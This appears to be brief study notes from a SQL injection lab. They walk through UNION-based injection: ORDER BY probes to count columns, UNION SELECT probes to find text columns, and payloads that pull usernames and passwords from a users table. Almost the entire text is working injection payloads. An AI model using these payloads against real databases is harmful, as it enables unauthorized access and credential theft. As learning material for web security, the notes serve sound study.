 Analysis:
--------
(1) Find the number of columns that the vulnerable is using:
' order by 1-- -> not displayed on the page
' order by 2-- -> displayed on the page
' order by 3-- -> internal server error
3 - 1 = 2
(2) Find which columns contain text
' UNION SELECT 'a', NULL--
' UNION SELECT NULL, 'a'-- ->**
(3) Output data from other tables
' UNION select NULL, username from users--
' UNION select NULL, password from users--